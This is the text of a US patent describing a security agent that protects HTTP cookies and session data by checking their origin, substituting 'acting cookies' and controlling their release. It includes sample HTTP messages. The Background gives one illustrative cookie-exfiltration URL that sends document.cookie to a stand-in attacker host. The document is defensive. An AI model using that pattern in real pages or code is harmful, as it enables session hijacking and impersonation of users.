(12) United States Patent
Brinskelle

(10) Patent No.: US 10,289,857 B1
(45) Date of Patent: *May 14, 2019

(54) ENFORCEMENT OF SAME ORIGIN POLICY FOR SENSITIVE DATA

(71) Applicant: Jeffrey E. Brinskelle, Ottawa (CA)

(72) Inventor: Jeffrey E. Brinskelle, Ottawa (CA)

(*) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 14/508,797

(22) Filed: Oct. 7, 2014

Related U.S. Application Data

(63) Continuation of application No. 12/821,116, filed on Jun. 22, 2010, now Pat. No. 8,856,869.

(60) Provisional application No. 61/219,370, filed on Jun. 22, 2009.

(51) Int. Cl.
*G06F 21/62* (2013.01)
*H04L 29/06* (2006.01)

(52) U.S. Cl.
CPC .......... *G06F 21/6218* (2013.01); *H04L 63/08* (2013.01); *H04L 63/0823* (2013.01)

(58) Field of Classification Search
CPC ..... H04L 63/08; H04L 63/04; H04L 63/0823; G06F 21/6218; G06F 21/31
USPC ................................................. 726/2, 12, 14
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,505,759 B1* | 3/2009 | Rahman | 455/412.2 |
| 2005/0102503 A1* | 5/2005 | Imai | G06F 21/445 713/156 |
| 2006/0101114 A1* | 5/2006 | Sandhu et al. | 709/203 |
| 2007/0234417 A1* | 10/2007 | Blakley, III et al. | 726/12 |
| 2007/0245409 A1* | 10/2007 | Harris et al. | 726/5 |
| 2009/0288136 A1* | 11/2009 | Chang et al. | 726/1 |
| 2010/0100928 A1* | 4/2010 | Gasparini et al. | 726/1 |
| 2010/0268932 A1* | 10/2010 | Bhattacharjee | H04L 63/0281 713/151 |

OTHER PUBLICATIONS

SSL Certificate Not Trusted Error https://www.sslshopper.com/ssl-certificate-not-trusted-error.html Nov. 6, 2008.*
X.509 Technical Supplement Microsoft patterns & practices proven practices for predictable results Dec. 2005.*

* cited by examiner

*Primary Examiner* — Kambiz Zand
*Assistant Examiner* — Benjamin A Kaplan

(57) ABSTRACT

Methods, systems, and apparatus relating to enforcement of same origin policy of sensitive data are described. In an embodiment, a security agent may help ensure release of sensitive data is only triggered by authorized sources. The security agent may help ensure sensitive data is only released to authorized destinations. A security agent may translate or obfuscate sensitive data. Sensitive data may include HTTP cookies, session data, authentication information, authorization information, personal information, user credentials, and/or other data sensitive in nature. Sensitive data destinations and/or sensitive data origins may be identified. Identification may be performed using secure means (such as for example a SSL/TLS handshake). Other embodiments are also disclosed and claimed.

22 Claims, 26 Drawing Sheets

```
GET http://somewebsite/index.html HTTP/1.1
Host: somewebsite
User-Agent: AWebBrowser
```

FIG. 3A

```
HTTP/1.1 200 OK
Date: Sat, 18 Oct 2008 03:38:57 GMT
Server: Apache/1.3.41 (Unix)
Set-Cookie: key=val;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/
Transfer-Encoding: chunked
Content-Type: text/html; charset=iso-8859-1

3b6
<HTML>
<BODY>
Hello World!
</BODY>
</HTML>

```
GET http://somewebsite/customer1.html HTTP/1.1
Host: somewebsite
User-Agent: AWebBrowser
Cookie: key=val
```

FIG. 3C

```
HTTP/1.1 200 OK
Date: Sat, 18 Oct 2008 03:38:57 GMT
Server: Apache/1.3.41 (Unix)
Set-Cookie: key=val2;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/
Transfer-Encoding: chunked
Content-Type: text/html; charset=iso-8859-1

3b6
<HTML>
<BODY>
Customer1 = John Doe @ BigSalesCompany
</BODY>
</HTML>



FIG. 6

```
HTTP/1.1 200 OK
Date: Sat, 18 Oct 2008 03:38:57 GMT
Server: Apache/1.3.41 (Unix)
Set-Cookie: key=val2;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/
Transfer-Encoding: chunked
Content-Type: text/html; charset=iso-8859-1

3b6
<HTML>
<BODY>
Customer1 = John Doe @ BigSalesCompany
</BODY>
</HTML>

```
HTTP/1.1 200 OK
Date: Sat, 18 Oct 2008 03:38:57 GMT
Server: Apache/1.3.41 (Unix)
Set-Cookie: abc=defg;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/
Transfer-Encoding: chunked
Content-Type: text/html; charset=iso-8859-1

3b6
<HTML>
<BODY>
Customer1 = John Doe @ BigSalesCompany
</BODY>
</HTML>

ENFORCEMENT OF SAME ORIGIN POLICY FOR SENSITIVE DATA

RELATED APPLICATIONS

The present application is a continuation of U.S. patent application Ser. No. 12/821,116, filed Jun. 22, 2010, entitled "ENFORCEMENT OF SAME ORIGIN POLICY FOR SENSITIVE DATA" now U.S. Pat. No. 8,856,869, issued Oct. 7, 2014, which claims priority from U.S. Provisional Patent Application entitled "Protecting HTTP Cookies" filed Jun. 22, 2009, Ser. No. 61/219,370, which are incorporated herein by reference in their entirety and for all purposes.

BACKGROUND

Communicating online such as web browsing is fraught with peril. Due to various motivations such as financial, fame, notoriety, maliciousness—various entities are attacking users.

In some ways attackers are considered to have the upper hand due to the fact that the attackers only need to exploit one specific vulnerability whereas security software needs to protect against a myriad combination of attacks. Often attackers exploit the weakest link.

In an online communications environment (such as for example web browsing) users face a variety of issues such as security flaws, holes, or vulnerabilities such as for example:

Cross-site scripting (XSS) or related attacks
Cross-site request forgery (CSRF) or related attacks
Session and/or transaction hijacking related attacks
Javascript used to send a Hypertext Transfer Protocol (HTTP) cookie to an unintended destination or website (e.g. http://maliciousattacker.example.com/cgi-bin/collectCookies?val=document.cookie. This information may then be used for nefarious purposes such as impersonating the user.
Malicious site manipulates a client application (such as for example a web browser) to send data and/or requests to an honest site such as for example a bank
Attack masked to evade detection by encoding information. Multiple encodings may be combined or layered.
Underlying address information (such as for example DNS hijacking, Domain Name System (DNS) spoofing, DNS cache poisoning, arp poisoning, evil twin router) is manipulated to transparently redirect data and/or requests to a destination an attacker can access the data
Cause the release of sensitive data to unintended and/or malicious destination(s)
Cause the release of sensitive data to pass through or within reach of a malicious network(s)
CSRF attacks used to perform unintended operations. CSRF attacks may be delivered to the user through a web page, email, RSS/atom feed, or the like
CSRF attacks can be performed in drive-by fashion and cause client applications (such as web browsers) to perform an operation or request with an honest destination
CSRF attacks a users router. For example, many WiFi router administrator interfaces provide a web interface—an attacker could cause a request or operation to be performed on a router
Manipulation of a users network traffic or online communications such as for example redirects, router hijacking, or the like
Manipulation of data or traffic such as for example surfjacking, sidejacking, or similar attacks
Manipulation of a users mouse movements or unintended following of links (such as for example clickjacking)
Blocking of logout requests (such as for example intercepting specific requests, or stripping out scripts designed to clear or delete cookies, etc. . . . )
Entities are manipulated or tricked to transmit data that was intended only to be transmitted over secure communication channel (such as SSL/TLS) but instead are transmitted over less secure communication channels. For example surfjacking attacks.
Sniffing and replaying HTTP cookies or session-data. For example sidejacking attacks.
Injection of traffic on users network such as for example injection of HTTP packets to manipulate data or traffic
Any other malicious trojan or malware Additionally, one or more of the attacks may be combined to further allude any security defenses. It may be difficult for users to recognize or understand these attacks since the underlying technology is somewhat opaque and technical in nature. Additionally, the attacks can be carried out with relatively transparency and the user may not notice anything for some period of time (e.g. when user examines their financial institution statements). Additionally, the attacks may involve non-trivial effort for users to inspect some or all of their traffic.

An attacker may not need access to a users credentials (such as for example username and password) if instead they can control or monitor the web browser.

Users may face difficulty in securing themselves from one or more of the above mentioned attacks, holes, flaws, or vulnerabilities. Even if the users receive training the technical details may still be difficult to overcome.

SUMMARY

In some embodiments, a security agent takes measures to help improve the security of online communications. The security agent may help to ensure proper sensitive data usage. Sensitive data may include HTTP cookies, session cookies, session data, authorization information, or other sensitive data. A security agent may perform one or more of the following:

Separating client applications from original cookies by translating between original and acting cookies (as discussed herein translating may be interchangeable with obfuscating).
Determining whether an HTTP cookie should be released. The determination may include examining any factor that may have contributed to online communications such as for example: the trigger of an HTTP request, identifying who or what caused the HTTP request (such as for example server, web application, domain, URL, etc. . . . ), whether a destination is authorized to receive the cookie, whether a client application is authorized to release a cookie, whether a client application is authorized to trigger release of a cookie, whether a user is authorized to release the cookie, previous communication history, or any other communication factor.

In some embodiments, a security agent takes measures to ensure HTTP cookies are only transmitted to, delivered to, released to, or triggered by authorized entities. Authorized entities may include the same origin server that sensitive data was issued from or originated from. The sensitive data may include HTTP cookies, session data, session cookies, personal data, or other data. Entities may be identified using one or more of: domain name, IP address, MAC address, digital key, digital certificate, detail within a digital certificate, digital certificate derivation, or any other identifier. The security agent may monitor one or more messages between a client application and a destination server. The messages may include HTTP messages. The server may be a web server, application server, or other server communicating using HTTP.

In some embodiments, a security agent may help secure online communications by identifying communication entities and ensuring communications are intended. Identification may be performed securely, and ensuing communications commence over a secure communication channel such as SSL/TLS. Secure identification may involve the use of digital keys, digital certificates, or other secure identification means. A security agent may help protect sensitive data by ensuring proper usage. Proper sensitive data usage may include releasing only to, or only triggered by authorized entities.

In some embodiments, a security agent securely identifies sensitive data destinations or origins. Secure identification may include one or more of: a X.509 certificate obtained during a SSL/TLS handshake, a public key obtained from an X.509 certificate obtained during a SSL/TLS handshake, a digital key, a host name, a public host key, a MAC address, an IP address.

In some embodiments, a security agent may help secure online communications by obfuscating sensitive data between a client and a server. Sensitive data may include HTTP cookies, session data, authentication information, authorization information, or other data sensitive in nature.

In some embodiments, a security agent provides a system for securing communications for one or more client applications. The system includes a proxy server coupled between the client applications and a network. The proxy server is configured to monitor and manipulate data transmitted between the client applications to the network and help ensure that data transmitted to the network is intentional. The data may include sensitive data.

In some embodiments, a security agent may assess online communications to help ensure proper communications. The assessment may involve examining the context of the communications. For example, one or more HTTP headers (such as for example REFERER, SET-COOKIE, SET-COOKIE2, X-XSS-Protection, ORIGIN, X-REQUESTED-WITH, X-REQUESTED-BY, or other headers) may be used to help determine proper HTTP cookie usage. One or more details about an HTTP SET-COOKIE header may be used to help assess the context of the communications—such as for example Secure cookie flag, HTTPOnly cookie flag, or the like.

Security agents may be built for diverse uses or purposes including for example: protecting one or more entities (such as users, enterprises, web applications, etc. . . . ), scanning one or more web applications for flaws, detecting flaws in one or more web applications, categorizing sensitive data, or various other purposes.

In some embodiments, a security agent helps to provide proper online communications by ensuring sensitive data is only released to authorized destinations. Authorized destinations may include the same destination as their origin. Sensitive data may include HTTP cookies, session data, session cookies, authorization information, passwords, personal user data, financial data, or other data. Destination identifiers may be used to distinguish request destinations. Origin identifiers may be used to identify data origins. The origin and/or destination may be securely identified such as for example using secure protocols such as SSL/TLS. Such embodiments may be advantageous in helping to reduce Cross Site Scripting (XSS) or similar attacks. For example, HTTP cookie origins may be determined at the time the cookies are issued by a web application and measures taken to ensure the cookies are only released to destinations with the same identifier as their origin.

In some embodiments, a security agent helps to provide proper online communications by ensuring the release of sensitive data is only triggered by authorized triggers. Authorized triggers may include the same destination as their origin. Sensitive data may include HTTP cookies, session data, session cookies, authorization information, passwords, personal user data, financial data, or other data. Destination identifiers may be used to distinguish request destinations. Origin identifiers may be used to identify data origins. The origin and/or destination may be securely identified such as for example using secure protocols such as SSL/TLS. Such embodiments may be advantageous in helping to reduce Cross Site Request Forgery (CSRF) or similar attacks. For example, HTTP cookie origins may be determined at the time the cookies are issued by a web application and measures taken to ensure triggers that cause a cookie to be released are only by the same identifier as their origin.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 3A illustrates an example of an HTTP request;

FIG. 3B illustrates an example of an HTTP response;

FIG. 3C illustrates an example of an HTTP request;

FIG. 3D illustrates an example of an HTTP response;

FIG. 6 is a simplified block diagram of a security agent translating between original and acting cookies;

FIG. 6A illustrates an example of an HTTP Response containing an original cookie;

FIG. 6B illustrates an example of an HTTP Response containing an acting cookie;

FIG. 7AA illustrates operation 750C of FIG. 7A of an embodiment of a security agent in further detail;

FIG. 7AB illustrates operation 750C of FIG. 7A of an embodiment of a security agent in further detail;

FIG. 7BA illustrates operation 710C of FIG. 7B of an embodiment of a security agent in further detail;

FIG. 7BB illustrates operation 710C of FIG. 7B of an embodiment of a security agent in further detail;

DETAILED DESCRIPTION

Reason why the Problem Exists

Figure 1:

FIG. 1 illustrates prior art a client and server communicating using a network.

A variety of motivations exist behind attackers to exploit systems. Some of these motivations include financial, political, fame, notoriety or prestige among peers—there is a significant potential to gain. Due to these motivations client applications (such as web browsers) are continually being attacked. New holes, flaws, vulnerabilities are continually being discovered. FIG. 1 illustrates a network configuration of typical components involved in online communications. A client 100 communicates over a network 110 with a server 120. The client 100 may include web browsers, client desktop applications, software applications, or the like. The network 110 may be a wired or wireless network. The network 110 may include the Internet, intranet, or any other network with HTTP communications. The network 110 may include combinations of networking components. The server 120 may include web servers, application servers, remote applications, or the like. The server 120 may include multiple servers working to serve data or documents.

Online communications typically use the Hypertext Transfer Protocol (HTTP).

Figure 2:

FIG. 2 illustrates prior art of operation flow of a client and server communicating using HTTP.

FIG. 2 illustrates a typical scenario of communicating online between a client application (such as for example a web browser) and a server (such as for example a webserver). The client application issues an HTTP request 100 which is received by a web server 120 and processed accordingly 130 and a response is issued 140 which the client application receives 160.

The web and its protocols have evolved over time. It was deemed an inconvenience to have the user re-authenticate for each request—so HTTP cookies were introduced partly to store state information such as user or session data. In effect HTTP cookies were bolted onto HTTP without due consideration for all the possible security ramifications. Typically, a web server sets a HTTP cookie after a login or user authentication. However, HTTP cookies are also used to store other sensitive data such as for example shopping carts or other state information.

Figure 3:

FIG. 3 illustrates prior art of HTTP message flow between a client and server communicating using HTTP.

FIG. 3 illustrates an example of HTTP communications between a client application (such as for example a web browser) and a server application (such as for example a web server). The HTTP communications span two successive HTTP requests and their responses. A client application (such as for example a web browser) issues an HTTP request "Request1" to a server 300 which the server (such as a web server) accepts, processes, and issues an HTTP response "Response1" 320 which the client application receives and processes and later issues another HTTP request "Request2" 340 which the server accepts, processes, and issues another HTTP response "Response2" 360.

FIG. 3A, 3B, 3C, 3D illustrate FIG. 3 in further detail and show using HTTP cookies as a mechanism to save state information for web applications. HTTP cookies are set by a web server to store state information in a web browser which the web browser later transmits in subsequent HTTP communications.

FIG. 3A illustrates Request1 300 from FIG. 3 in further detail.

FIG. 3B illustrates Response1 320 from FIG. 3 in further detail. The HTTP message contains a Set-Cookie header.

FIG. 3C illustrates Request2 340 from FIG. 3 in further detail. The HTTP message contains the cookie key=val set by the server in Response1.

FIG. 3D illustrates Response2 360 from FIG. 3 in further detail. The server is setting a new value for the cookie key=val2.

Hypertext Markup Language (HTML) documents typically consist of multiple objects such as text, images, scripts, presentation information, and other data. Client applications such as web browsers are used to communicate with server applications such as web sites to obtain the objects and manage the data returned from web servers. Users often assume client applications (such as web browsers) will operate in a secure manner while communicating with web sites. HTTP cookies are one mechanism to store state information. However, HTTP cookies are coming under attack—the original assumptions have been challenged.

An example of using HTTP cookies for session or state handling is during a web application login: a user authenticates to the server, since HTTP is stateless (and it is inconvenient to request user authentication over and over again) the server attaches information which the client application (such as for example a web browser) may attach to future HTTP requests to identify the user and/or session. The attached information may take the form of an HTTP cookie header. Some assumptions of this information (such as HTTP cookies) include but is not limited to:

the attached information will be safe in transit the attached information will not be reroutable or interceptable by another party (e.g. malicious party)

the client application (such as for example a web browser) will not relinquish this attached information to other parties (e.g. Browser attacks)

the client application (such as for example a web browser) will be able to trust underlying technologies (e.g. DNS, TCP, etc. . . . ) in release or transmission of the attached information client software (such as web browsers) will securely manage the attached information Attacks on a user or session state handling are common. For various reasons, such as complexity or the transparency of the underlying mechanisms in play, a user may not even realize malicious activity is being attempted or happening until after the fact.

In some cases, attackers are able to use web browsers as a proxy to obtain sensitive data and/or manipulate the web browser into performing operations. For example, an attacker may host an attack on an Internet website which triggers an enterprise user to make a request to an internal web application—a request the user never intended to issue.

In some cases, attackers are able to manipulate client applications to issue unintentional cross-network boundary requests. Client applications may include for example web browsers. An example of an unintentional cross-network boundary request may include a website located in publicly-routable IP address space partially causing a client application to issue an HTTP request to a website located in a non publicly-routable IP address space (otherwise known as RFC1918). Such attacks may also be referred to "intranet hacking" since many intranets partially rely on the assumption that their intranet is safe from outsiders—yet the outsiders are able to use the client application as a proxy to access internal data. The attacks may target or manage to obtain internal sensitive data.

One fundamental security mechanism for online communications (such as web browsing) is the same origin policy. However, several security attacks prey on ineffective or inadequate same origin policy enforcement for sensitive data (such as HTTP cookies, session cookies, session data, authorization, financial data, passwords, user credentials, personal information, or other data). Some attacks are able to achieve sensitive data released to sites not of the same origin, while other attacks are able to achieve a trigger to release sensitive data by a site not of the same origin. Some embodiments of the security agent discussed herein help to enforce the same origin policy.

In some embodiments, a security agent binds sensitive data to a securely identified peer. Securely identified peers may include entities identified using digital identities or keys (such as for example public keys, certificates, or the like). A secure communications channel may be used for communications once the peer has been securely identified. This may help defeat attacks that rely on manipulating names (such as for example domain names, destinations, or the like).

In some cases, one or more security attacks are too complex for ordinary users to understand and/or defend themselves against.

Current Solutions

Manual Checking

User manually checks HTTP cookies as they are set and determines whether they are indeed set properly, under what conditions each cookie should be used, etc. . . . . . In some instances, manual checking may suffer from the following problems:

1) User needs to ensure proper use of HTTP cookies throughout its lifetime
2) Is manual, cumbersome, and error-prone
3) Is difficult for some users to tell what is going on Server Side Checks Some measures to help reduce or prevent XSS attacks may include:

Checking user or data input
Use client addresses to ensure authorized user operations
Ask user to reauthenticate Some measures to help reduce or prevent CSRF attacks may include:

Asking user to reauthenticate
Additional HTTP cookies
Use of hidden HTML Form variables
Server side risk analysis
Server side checks of HTTP REFERER header
HttpOnly The HttpOnly cookie flag is set by a web server as a signal to prevent the HTTP cookie from being accessed through client-side scripts (such as for example JavaScript). Although the HttpOnly flag reduces some attack surfaces—it took some time to be implemented by several of the major web browsers. Additionally, this may still not be implemented by some web client applications that use HTTP to communicate. Partially as a result of HttpOnly not being supported by all client applications—server applications (such as web servers) were slow to make use of the feature. Since HttpOnly requires server changes some websites have still not taken advantage of the HttpOnly flag.

Additionally, the HttpOnly cookie flag may not resolve all of the forementioned problems.

Delete HTTP Cookies after Logout

Some users perform the deliberate step of either pushing a logout button or by manually removing the relevant HTTP cookies from their web browser. These measures may rely on the user to perform an operation (such as pushing a button) to prevent attacks, or may be ineffective in some instances (such as the possibility that an attacker gained possession of the HTTP cookies before these steps are performed).

Sandboxing

Some solutions sandbox a client application (such as a web browser) when a user is communicating online (such as browsing the web). For example, a special virtual machine is used to browse the web with.

Disabling of Scripting

Some solutions disable scripting (such as for example Javascript, Flash, ActiveX, or the like) either partially (such as on a per Uniform Resource Locator (URL) or domain basis), or entirely. For example, users install a web browser extension which disable Javascript from running unless user specifically authorizes it.

Root of the Problem

The problem may have some roots in how sensitive data is used and/or unintended release of sensitive data. Unintended uses may include XSS attacks, releasing sensitive data to unintended destinations, releasing sensitive data over unintended communication channels, using unintended networks, CSRF attacks, performing unintended operations, triggering unintended transactions, triggering unintended HTTP requests, or the like. The sensitive data may include session identifiers, HTTP cookies, session data, personal data, or other data.

Some attacks may take advantage of inherent design flaws. For example, XSS attacks may manipulate contents of a web server. Another example, CSRF attacks may initiate or invoke unintended HTTP requests.

Current web browsers may be complex (such as many features, necessity to interoperate with or adhere to various standards, include multiple technologies) and as a result bugs may arise. Additionally, security functionality may not be as visible as other features and so may be deemed as lower priority—until some event happens to change that. Web browser vendors often compete against one another, often at a fast pace in implementing new functionality, interoperating with new standards, and other pressure to release early. As a result, security considerations are given lower priority.

HTTP cookies are difficult for users to manage—even if users would review their cookies they might have difficulty determining and/or keeping track which cookies have specific properties (e.g. HttpOnly flag set, secure flag set, cookie origin, etc. . . . ), or the security of any related technology in use (e.g. if DNS has been hijacked, spoofed, or other technical properties).

Solution

A security agent may use security measures to help protect HTTP cookies. The security measures may be taken when communicating, receiving, handling, releasing, transmitting, or storing data. Protecting HTTP cookies may include:

Translating between original and "acting cookies"

Examining one or more communication factors and determining whether to release the cookie. The communication factors may include anything related to the HTTP request (such as for example what triggered the HTTP request, identifying who triggered the HTTP request, whether a destination is authorized to receive the HTTP cookie, whether a user is authorized to release an HTTP cookie, whether a client application is authorized to trigger release of an HTTP cookie, previous communication history, or any other communication factor)

As discussed herein, "acting cookie" refers to an HTTP cookie that has at least some information that overlaps with information associated with an original cookie. For example, the information overlap may cause a client application (such as for example a web browser) to treat the acting cookie as if it were the original cookie. Acting cookies may be temporary, fake, bogus, temporal, ephemeral, mimic, random, encoded, encrypted, generated, copy of, derived from, decoy, masked, virtual, or otherwise capable of substituting the original cookie.

As discussed herein, "original cookie" refers to an HTTP cookie transmitted or issued by a web application. The original cookie may be transmitted by a web application to a client application. In some embodiments, a security agent protects HTTP cookies by preventing unintended release of a cookie.

In some embodiments, a security agent makes the determination not to add or attach a cookie to an HTTP request.

In some embodiments, a security agent makes the determination to remove or strip a cookie from an HTTP request.

In some embodiments, a security agent protects HTTP cookies for one or more users by being integrated into a forward web proxy.

In some embodiments, a security agent helps to detect and/or prevent fraud by protecting HTTP cookies for users, enterprises, or other entities.

In some embodiments, a security agent may include monitoring one or more HTTP messages.

In some embodiments, to protect HTTP cookies, a security agent performs one of more of: monitoring, assessing, controlling release, or manipulating HTTP cookies.

In some embodiments, a security agent takes measures to ensure HTTP cookies are only transmitted to, delivered to, released to, or triggered by authorized entities. Authorized entities may include the same origin server that sensitive data was issued from or originated from. The sensitive data may include HTTP cookies, session data, session cookies, personal data, or other data. Entities may be identified using one or more of: domain name, IP address, MAC address, digital key, digital certificate, detail within a digital certificate, digital certificate derivation, or any other identifier. The security agent may monitor one or more messages between a client application and a destination server. The messages may include HTTP messages. The server may be a web server, application server, or other server communicating using HTTP.

In some embodiments, a security agent may take measures to identify one or more servers. A security agent may identify a server that a response originated from. A security agent may identify a server that a request is to be transmitted to. Entities may be identified using one or more of: domain name, IP address, MAC address, digital key, digital certificate, detail within a digital certificate, digital certificate derivation, or any other identifier.

In some embodiments, a security agent securely identifies a destination of sensitive data (such as for example using a SSL/TLS handshake).

In some embodiments, a security agent securely identifies an origin of sensitive data (such as for example using a SSL/TLS handshake).

In some embodiments, a security agent securely identifies the origin of a trigger to cause release of sensitive data (such as for example using a SSL/TLS handshake).

In some embodiments, a security agent examines HTTP messages.

In some embodiments, a security agent examines communications that are representative of HTTP messages.

In some embodiments, a security agent examines communications that are pre-parsed into a pre-defined structure.

In some embodiments, a security agent examines communications that are in a DOM representation.

In some embodiments, a security agent controls request transmission by monitoring one or more network messages, determining sensitive data within one or more network messages, using details within one or more network messages to determine authorized destinations for the sensitive data and/or authorized triggers to release the sensitive data. The sensitive data may include HTTP cookies, session data, session cookies, authentication information, passwords, credentials, financial data, person information, or the like.

In some embodiments, a security agent controls request transmission by monitoring one or more network messages, determining sensitive data within one or more network messages, obfuscating one or more sensitive data. The sensitive data may include HTTP cookies, session data, session cookies, authentication information, passwords, credentials, financial data, person information, or the like.

Figure 4A:
